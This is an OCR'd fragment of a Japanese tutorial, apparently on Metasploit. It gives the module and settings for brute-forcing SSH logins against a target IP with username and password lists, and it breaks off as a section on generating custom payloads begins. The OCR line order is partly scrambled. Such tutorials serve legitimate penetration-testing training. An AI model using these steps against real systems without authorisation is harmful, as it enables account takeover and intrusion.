
手順
ブルートフォース攻撃モジュールの選択
use auxiliary/scanner/ssh/ssh_login
設定の確認とパラメータの指定
set RHOSTS <ターゲットIP> set USER_FILE
/path/to/usernames.txt set PASS_FILE
/path/to/passwords.txt set THREADS 5
攻撃の実行
攻撃成功時には、使用可能なユーザー名とパスワー
run
ドが表示されます。
カスタムペイロードの生成
Metasploitを使用して、特定のプラットフォームに合わせた
カスタムペイロード（攻撃コード）を生成する例です。